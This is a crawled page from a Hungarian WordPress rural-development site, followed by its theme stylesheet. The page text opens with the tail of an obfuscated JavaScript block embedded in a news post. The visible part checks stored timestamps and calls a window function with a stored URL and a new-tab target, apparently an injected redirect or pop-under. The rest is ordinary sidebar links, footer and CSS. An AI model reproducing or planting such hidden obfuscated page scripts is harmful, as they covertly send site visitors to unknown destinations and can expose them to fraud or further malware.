Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://csengerleader.hu/index.php/category/hirek/" rel="category tag">Hírek</a></span></div></div>                

	<div id="respond" class="art-commentsform" class="comment-respond">
		<h2 id="reply-title" class="art-postheader" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/12/03/szorolap/#respond" style="display:none;">Kilépés a válaszból</a></small></h2><p class="must-log-in">Hozzászólás küldéséhez <a href="http://csengerleader.hu/wp-login.php?redirect_to=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F12%2F03%2Fszorolap%2F">be kell jelentkezni</a>.</p>	</div><!-- #respond -->
	</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar2"><div  id="nav_menu-4" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Partneroldalak</div>
        </div><div class="art-blockcontent"><div class="menu-partneroldalak-container"><ul id="menu-partneroldalak" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://mnvh.eu">MNVH</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://www.mvh.allamkincstar.gov.hu/">MÁK MV</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://kormany.hu">Kormány.hu</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://www.kormany.hu/hu/miniszterelnokseg">Miniszterelnökségi Hivatal</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.kormany.hu/hu/foldmuvelesugyi-miniszterium">Agrárminisztérium</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://umvp.kormany.hu/index">umvp.kormany.hu</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.hoi.hu/">Hermann Ottó Intézet</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://nak.hu">NAK</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://nebih.hu">NÉBIH</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.huro-cbc.eu/hu/">HURO</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="http://interreg-rohu.eu/hu/fooldal/">Interreg-ROHU</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://www.magyarkozlony.hu/">Magyar Közlöny</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="http://njt.hu/">Nemzeti Jogszabálytár</a></li>
</ul></div></div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">			<div class="textwidget"><a href="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO.jpg"><img class="aligncenter  wp-image-446" src="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO-1024x738.jpg" alt="vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO" width="150" height="89" /></a></div>
		</div>
</div><div  id="custom_html-6" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockcontent"><div class="textwidget custom-html-widget"><a href="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001.jpg"><img class="aligncenter size-large wp-image-729" src="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001-1024x724.jpg" alt="" width="150" height="89" /></a></div></div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">

<table class="art-article" border="0" cellspacing="0" cellpadding="0" style="width:990px;">
	<tbody>
		<tr class="even">
			<td style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;">Icons by&nbsp;<a href="http://www.wpzoom.com/">David Ferreira</a><br>  Copyright © 2011. All Rights Reserved.</td>
		</tr>
	</tbody>
</table>
<p><br></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>



<div id="wp-footer">
	<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
	<!-- 54 queries. 0,153 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://csengerleader.hu/wp-content/themes/leaderver78/style.css
body_size: 9823
content:
/*
Theme Name: leaderver78
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: flexible-width, three-columns, valid HTML5, valid XHTML, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #FFFFFF;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #51A5B8;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -webkit-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -moz-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -o-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -ms-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -svg-background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
   height:28px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 150%;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 32px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #25515B;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #3D5E61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #25515B;
}

.art-postcontent h1
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
   color: #1B3A41;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #0D1D21;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.art-object782225195
{
    display: block;
    left: 3.13%;
    margin-left: -28px;
    position: absolute;
    top: -3px;
    width: 139px;
    height: 194px;
    background-image: url('images/object782225195.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 1;
}
.art-object1140407266
{
    display: block;
    left: 96.2%;
    margin-left: -122px;
    position: absolute;
    top: -4px;
    width: 158px;
    height: 200px;
    background-image: url('images/object1140407266.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 2;
}
.art-object1794475204
{
    display: block;
    left: 135.03%;
    margin-left: -525px;
    position: absolute;
    top: 270px;
    width: 991px;
    height: 200px;
    background-image: url('images/object1794475204.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 3;
}
.art-object147701099
{
    display: block;
    left: 53.13%;
    margin-left: -527px;
    position: absolute;
    top: 255px;
    width: 992px;
    height: 200px;
    background-image: url('images/object147701099.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 4;
}
.art-object261530475
{
    display: block;
    left: 28.02%;
    margin-left: -34px;
    position: absolute;
    top: 2px;
    width: 123px;
    height: 123px;
    background-image: url('images/object261530475.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 5;
}
.art-object1118339653
{
    display: block;
    left: 61.4%;
    margin-left: -251px;
    position: absolute;
    top: 2px;
    width: 410px;
    height: 123px;
    background-image: url('images/object1118339653.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 6;
}
.art-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 132px;
  left: 50.77%;
  line-height: 100%;
  margin-left: -288px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 101;
}

.art-headline, 
.art-headline a, 
.art-headline a:link, 
.art-headline a:visited, 
.art-headline a:hover
{
font-size: 46px;
font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-align: left;
  padding: 0;
  margin: 0;
  color: #000000 !important;
  white-space: nowrap;
}






.art-header
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
   -webkit-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   -moz-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   margin:0 auto;
   height: 400px;
   background-image: url('images/header.png');
   background-position: center top;
   background-repeat: no-repeat;
   position: relative;
   min-width: 680px;
   max-width: 1024px;
   width: 100%;
   z-index: auto !important;
}

.responsive .art-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
}

.art-nav
{
   padding:3px;
   margin:0 auto;
   position: relative;
   z-index: 499;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: middle;
   padding-left: 190px;
   padding-right: 13px;
}

.art-nav-inner:before 
{
   content:' ';
}

.art-nav-inner{
   text-align: left;
   margin:0 auto;
}

.desktop  .art-nav-inner{
   min-width: 700px;
   max-width: 1024px;
   width: 100%;
   padding-left: 13px;
   padding-right: 13px;
}

.desktop .art-nav
{
   padding-left: 0;
   padding-right: 0;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 9px;
}
ul.art-hmenu>li:first-child {
   margin-left: 4px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 4px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid transparent;
   padding:0 12px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 25px;
   cursor: pointer;
   text-decoration: none;
   color: #000000;
   line-height: 25px;
   text-align: center;
}

.art-hmenu a, 
.art-hmenu a:link, 
.art-hmenu a:visited, 
.art-hmenu a.active, 
.art-hmenu a:hover
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #22B2D3;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -moz-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -o-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -ms-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -svg-background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #2C616D;
   padding:0 12px;
   margin:0 auto;
   color: #000000;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #60949A;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -moz-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -o-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -ms-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -svg-background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #375558;
   padding:0 12px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #E6F2F5;
   text-decoration: none;
}

ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -9px;
   width:9px;
   height: 25px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}

ul.art-hmenu li li a
{
   background: #60949A;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:0 8px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 27px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #458A92;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: none;
}

.art-hmenu ul li a:hover
{
   color: #000000;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #000000;
}

ul.art-hmenu ul:before
{
   background: #A1C1C4;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #4D767A;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 8px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
